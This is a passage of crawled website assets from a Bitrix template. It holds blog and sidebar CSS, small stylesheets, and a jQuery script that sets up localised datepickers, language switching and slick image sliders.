p{font-size:14px;}section#blog-list .blog-post .info .fa{font-size:14px;margin-bottom:20px;line-height:20px;font-family:'Open Sans', sans-serif;}section#blog-list .blog-post .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}.back-list{color:#3db182;}.back-list:hover{color:#3db182;}#blog-detail{padding:20px 0;}#blog-detail .pagination{margin-top:40px;}#blog-detail .blog-post .info{color:#333;}#blog-detail .blog-post .info a:hover{color:#3db182;}#blog-detail .blog-post .info img{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-width:100%;height:auto;margin:5px;}@media (min-width: 768px){#blog-detail .blog-post .info img{max-width:40%;width:40%;}}#blog-detail .blog-post .info h1{font-size:24px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h1{font-size:18px;}}#blog-detail .blog-post .info h2{font-size:20px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h2{font-size:18px;}}#blog-detail .blog-post .info h3{font-size:18px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h3{font-size:16px;}}#blog-detail .blog-post .info h4{font-size:16px;color:#d25315;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;text-transform:uppercase;}#blog-detail .blog-post .info p{font-size:14px;}#blog-detail .blog-post .info .fa{font-size:14px;margin-bottom:20px;line-height:20px;font-family:'Open Sans', sans-serif;}#blog-detail .blog-post .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}#blog-detail .blog-post .info .fa span{color:#3db182;}#blog-detail .blog-post .info ul{padding-left:0;list-style:none;}#blog-detail .blog-post .info ul a{color:#3db182;}.reviews .block{margin:20px 0;}.reviews .btn-reviews{background:transparent;border:1px solid #3db180;color:#3db182;}.reviews .btn-reviews:hover{background:#3db180;color:#fff;}section#sidebar{padding:50px 0;}section#sidebar .block{margin-bottom:50px;}section#sidebar .block h5{color:#d25315;padding-bottom:10px;background:url(../img/sidebar-header.png) no-repeat left bottom;font-size:16px;text-transform:uppercase;}section#sidebar .block .social img{width:40px;height:40px;margin:15px;}section#sidebar .block ul{padding:0;margin:0;}section#sidebar .block ul li{list-style:none;}section#sidebar .block ul li a{font-size:18px;color:#333;text-decoration:none;}section#sidebar .block ul li a:hover{text-decoration:underline;}section#sidebar .block .media{margin-top:25px;}section#sidebar .block .media img{width:100px;}section#sidebar .block .media span{color:#949494;font-size:10px;text-transform:uppercase;}section#sidebar .block .media a{color:#333;font-weight:200;}section#sidebar .block .media a.text-comment{text-decoration:none;font-size:12px;display:block;line-height:16px;}section#sidebar .block .media a.text-comment:hover{text-decoration:underline;}section#sidebar .block .media b{font-size:14px;display:block;}section#rel-posts{padding:35px 0;background:#e5e4e4;}section#rel-posts h3{color:#515151;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;font-size:18px;text-transform:uppercase;font-weight:200;margin-bottom:30px;}section#rel-posts a{font-size:14px;color:#333;font-weight:200;display:block;margin-top:10px;margin-bottom:40px;}section#topbg{background:url(../img/topbg.jpg) no-repeat center center;background-size:cover;height:100px;position:relative;}section#topbg h1{text-align:center;line-height:100px;color:#fff;font-size:60px;z-index:2;position:relative;}@media (max-width: 568px){section#topbg h1{font-size:30px;}}section#topbg:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.5);}

--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/styles.css?1499242791193
body_size: 70
content:
section#topimg .auth{
	position: absolute;
	top:15px;
	overflow: hidden;	
}
article {
	column-width: 400px;
	-webkit-column-gap: 30px;
	-moz-column-gap: 30px;
	column-gap: 30px;
}  


--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/template_styles.css?1525532579893
body_size: 770
content:
/* @media screen and (max-width: 480px) {
	body section#navigation  .navbar-brand {display:none}
} */
@media screen and (max-width: 480px) {
	.slider-main-1 {display:none}
}


.uk-form-row {margin-bottom:16px}

body ul.list-inline {display:inline-block !important}

.header-language-block {
	display:inline-block; position:relative;
}

.header-language-selector {
	margin:17px 30px 0 0;
	color:white;
	cursor:pointer;
}

.header-language-box {
	position:absolute; top:100%; left:0; z-index:10000; 
	display:inline-block; width:120px;
	background:white; color:#1374ba;
	text-align:left; margin:10px 0 0 0; padding:6px 12px;
}
.header-language-box a {color:#1374ba; text-decoration:underline}

.header-language-triangle {
	display:inline-block;
	margin:33px 10px 0 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 6px 0 6px;
	border-color: #ffffff transparent transparent
}





--- FILE ---
content_type: text/javascript
request_url: https://meetgraph.com/bitrix/templates/.alfa/init.js?15387395965821
body_size: 5724
content:
$(function(){
	$('.select-date').datepicker({
		dateFormat: 'dd.mm.yy',
		changeMonth: true,
		changeYear: true,
		minDate: "-100y",
		maxDate: "0",
        defaultDate: "-18y",
        yearRange: "-100:-18"
	});
	jQuery(function ($) {
        $.datepicker.regional['ru'] = {
            closeText: 'Закрыть',
            prevText: '&#x3c;Пред',
            nextText: 'След&#x3e;',
            currentText: 'Сегодня',
            monthNames: ['Январь111', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
            monthNamesShort: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
            dayNames: ['воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота'],
            dayNamesShort: ['вск', 'пнд', 'втр', 'срд', 'чтв', 'птн', 'сбт'],
            dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
            weekHeader: 'Нед',
            dateFormat: 'dd.mm.yy',
            firstDay: 1,
            isRTL: false,
            showMonthAfterYear: false,
            yearSuffix: ''
        };
		/*
        $.datepicker.regional['en'] = {
			closeText: "Done",
			prevText: "Prev",
			nextText: "Next",
			currentText: "Today",
			monthNames: [ "January","February","March","April","May","June",
			"July","August","September","October","November","December" ],
			monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun",
			"Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ],
			monthNamesShort: [ "January","February","March","April","May","June",
			"July","August","September","October","November","December" ],			
			
			dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ],
			dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ],
			dayNamesMin: [ "Su","Mo","Tu","We","Th","Fr","Sa" ],
			weekHeader: "Wk",
			dateFormat: "dd/mm/yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		};
        $.datepicker.regional.es = {
			closeText: "Cerrar",
			prevText: "&#x3C;Ant",
			nextText: "Sig&#x3E;",
			currentText: "Hoy",
			monthNames: [ "enero","febrero","marzo","abril","mayo","junio",
			"julio","agosto","septiembre","octubre","noviembre","diciembre" ],
			//monthNamesShort: [ "ene","feb","mar","abr","may","jun",
			//"jul","ago","sep","oct","nov","dic" ],
			monthNamesShort: [ "enero","febrero","marzo","abril","mayo","junio",
			"julio","agosto","septiembre","octubre","noviembre","diciembre" ],			
			
			dayNames: [ "domingo","lunes","martes","miércoles","jueves","viernes","sábado" ],
			dayNamesShort: [ "dom","lun","mar","mié","jue","vie","sáb" ],
			dayNamesMin: [ "D","L","M","X","J","V","S" ],
			weekHeader: "Sm",
			dateFormat: "dd/mm/yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		};	
        $.datepicker.regional['de'] = {
			closeText: "Schließen",
			prevText: "&#x3C;Zurück",
			nextText: "Vor&#x3E;",
			currentText: "Heute",
			monthNames: [ "Januar","Februar","März","April","Mai","Juni",
			"Juli","August","September","Oktober","November","Dezember" ],
			monthNamesShort: [ "Jan","Feb","Mär","Apr","Mai","Jun",
			"Jul","Aug","Sep","Okt","Nov","Dez" ],
			monthNamesShort: [ "Januar","Februar","März","April","Mai","Juni",
			"Juli","August","September","Oktober","November","Dezember" ],		
			dayNames: [ "Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag" ],
			dayNamesShort: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
			dayNamesMin: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
			weekHeader: "KW",
			dateFormat: "dd.mm.yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		}; */
		
		if (document.location.href.indexOf("/de/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['de']);
		}else if (document.location.href.indexOf("/en/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['en']);
		}else if (document.location.href.indexOf("/es/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['es']);		
		}else {
			$.datepicker.setDefaults($.datepicker.regional['ru']);
		}
    });
});
$(document).ready(function(){
	$('#topimg .slider1').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		infinite: true,
		speed: 2000,
		fade: true,
		autoplay: true,
		arrows: false,
		cssEase: 'linear',
		autoplaySpeed: 5000,
		asNavFor: '.slider_thumb'
	});
	$('#topimg-reg .slider2').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: false,
		infinite: true,
		speed: 2000,
		fade: true,
		autoplay: false,
		arrows: false,
		cssEase: 'linear',
		autoplaySpeed: 5000,
		
	});
	
	 $('.slider_thumb').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		asNavFor: '#topimg .slider1',
		dots: false,
		arrows: false,
		speed: 2000,
		fade: true,
	});
	
	
	$('#response .slider').slick({
		dots: true,
		infinite: true,
		arrows: true,
		cssEase: 'linear',
	});
	
	$('#countries .slider').slick({
		dots: false,
		infinite: true,
		slidesToShow: 5,
		arrows: true,
		centerMode: true,
		centerPadding: '30px',
		focusOnSelect: true,
		asNavFor: '.info_slider',
		responsive: [
		{
			breakpoint: 768,
			settings: {
				arrows: true,
				slidesToShow: 3
			}
		},
		{
			breakpoint: 480,
			settings: {
				arrows: true,
				slidesToShow: 1
			}
		}
		]
	});
	
	
	$('.info_slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		asNavFor: '#countries .slider',
		dots: false,
		arrows: false,
		fade: true,
	});
	
});